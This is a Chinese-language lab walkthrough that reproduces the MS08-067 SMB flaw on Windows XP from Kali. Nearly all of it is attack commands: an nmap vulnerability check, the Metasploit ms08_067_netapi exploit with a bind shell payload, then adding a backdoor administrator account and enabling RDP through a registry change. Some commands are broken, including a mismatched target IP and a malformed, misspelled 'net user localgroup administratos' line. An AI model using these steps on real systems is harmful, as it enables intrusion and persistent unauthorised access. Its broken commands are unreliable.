影响范围:

Windows 2000

Windows XP

Windows Server 2003

复现环境

win xp :192.168.31.49

kali :192.168.31.117

复现:

nmap扫描漏洞是否存在:

nmap -n -p 445 --script smb-vuln-ms08-067 192.168.31.49 --open





打开metasploite,找到ms08-067模块进入:

root@kali:~# msfconsole

msf5 > search ms08-067





msf5 > use exploit/windows/smb/ms08_067_netapi

目标ip:set RHOST 192.168.44.49

端口:set RPORT 445





payload:set payload generic/shell_bind_tcp

攻击机ip,类型,配置信息 开始:

set LHOST 192.168.31.117

set target 0

show options

exploit



创建一个管理员用户:

net user h 123 /add

net user localgroup administratos h /add



开启3389端口:

echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat

使用h用户连接登录

rdesktop 192.168.31.49

参考连接:

https://blog.csdn.net/Eastmount/article/details/104834931

https://blog.csdn.net/s0mor/article/details/98937473